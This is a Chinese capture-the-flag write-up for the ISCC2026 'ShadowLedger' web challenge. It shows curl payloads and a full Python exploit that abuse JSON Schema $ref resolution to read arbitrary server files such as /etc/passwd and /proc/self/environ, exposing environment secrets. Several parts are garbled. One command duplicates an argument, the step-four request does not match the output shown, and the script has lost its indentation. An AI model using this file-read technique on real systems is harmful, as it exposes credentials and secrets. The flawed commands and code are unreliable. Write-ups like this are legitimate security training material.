ISCC2026 WriteUp — ShadowLedger(web)

解题思路
第一步：信息收集
http://39.105.213.28:12606/，是一个Node.js Express框架的审计系统。提供了/login、/register、/dashboard等入口。通过查看页面源码和/static/app.js，发现前端通过/api/register、/api/login与后端交互。此外还暴露了/api/template/preview和/api/template/import两个接口。



第二步：注册审计员账户并分析权限
通过/api/register注册一个审计员账号，然后用/api/login登录。登录后访问/api/user/session查看当前身份信息：
curl -c cookies.txt -X POST http://39.105.213.28:12606/api/register \
-H "Content-Type: application/json" \
-d '{"username":"test123","password":"test123"}'-d '{"username":"test123","password":"test123"}'
curl -c cookies.txt -X POST http://39.105.213.28:12606/api/login \
-H "Content-Type: application/json" \
-d '{"username":"test123","password":"test123"}'可见审计员角色只开放了两个操作路由。访问/reports页面时提示“No critical finding is visible to ordinary auditors”，说明存在高权限角色（管理员）的访问控制。



第三步：模板预览接口的$ref注入漏洞
在/templates页面，描述文字注明“The preview service resolves nested references for auditors”。后端在解析用户提交的JSON Schema时会处理$ref引用字段。$ref是JSON Schema标准中用于引用外部schema的关键字，如果后端使用yaml库或json-schema-ref-parser解析用户输入，默认情况下$ref可以指向本地文件系统路径。
构造一个包含$ref指向/etc/passwd的payload进行验证：
curl -b cookies.txt -X POST http://39.105.213.28:12606/api/template/preview \
-H "Content-Type: application/json" \
-d '{"schema":{"$ref":"/etc/passwd"}}'
POST /api/template/preview
Content-Type: application/json
{"schema": {"$ref": "/etc/passwd"}}
成功返回了/etc/passwd的文件内容，存在任意文件读取漏洞。


第四步：利用$ref读取环境变量获取Flag
直接读取/proc/self/environ获取进程环境变量。注意$ref放在properties内层，避免YAML解析器将文件内容当作YAML语法解析导致报错：
curl -b cookies.txt -X POST http://39.105.213.28:12606/api/template/preview \
-H "Content-Type: application/json" \
-d '{"schema":{"$ref":"/etc/passwd"}}'

{"ok":true,"preview":{"type":"object","properties":{"data":"NODE_VERSION=20.20.2\u0000HOSTNAME=836f0052f625\u0000YARN_VERSION=1.22.22\u0000SHLVL=1\u0000HOME=/home/node\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000PWD=/app\u0000NODE_ENV=production\u0000FLAG=ISCC{black_box_schema_ref_to_shadow_vault_2026}\u0000"}}}
ISCC{black_box_schema_ref_to_shadow_vault_2026}


Exp

import sys
import json
import urllib.request
import urllib.error
import http.cookiejar
import os
TARGET = "http://39.105.213.28:12606"
def make_opener():
"""Create urllib opener with cookie support."""
cj = http.cookiejar.CookieJar()
handler = urllib.request.HTTPCookieProcessor(cj)
return urllib.request.build_opener(handler)
def api(opener, ep, data):
"""Send POST request with JSON body."""
url = TARGET + ep
body = json.dumps(data).encode()
headers = {"Content-Type": "application/json"}
req = urllib.request.Request(
url, data=body, headers=headers, method="POST"
)
try:
resp = opener.open(req)
return json.loads(resp.read().decode())
except urllib.error.HTTPError as e:
return json.loads(e.read().decode())
def register(opener, u, p):
return api(opener, "/api/register",
{"username": u, "password": p})
def login(opener, u, p):
return api(opener, "/api/login",
{"username": u, "password": p})
def preview(opener, schema):
return api(opener, "/api/template/preview",
{"schema": schema})
def read_file(opener, path):
"""Read arbitrary file via $ref dereference."""
payload = {
"type": "object",
"properties": {"x": {"$ref": path}}
}
r = preview(opener, payload)
if r.get("ok"):
return r["preview"]["properties"]["x"]
# fallback
r2 = preview(opener, {"$ref": path})
if r2.get("ok"):
return r2["preview"]
return None
def main():
path = sys.argv[1] if len(sys.argv) > 1 else "/proc/self/environ"
suffix = os.urandom(4).hex()
username = "pwn_" + suffix
password = "pwn123"
opener = make_opener()
register(opener, username, password)
login(opener, username, password)
print("[+] Logged in as:", username)
data = read_file(opener, path)
if data is None:
print("[-] Read failed")
sys.exit(1)
if path == "/proc/self/environ" and isinstance(data, str):
for pair in data.split("\x00"):
if "=" in pair:
k, v = pair.split("=", 1)
if k == "FLAG":
print("[+] FLAG:", v)
else:
print(" ", k, "=", v)
else:
s = str(data)
print(s[:2000] +
("..." if len(s) > 2000 else ""))
if __name__ == "__main__":
main()

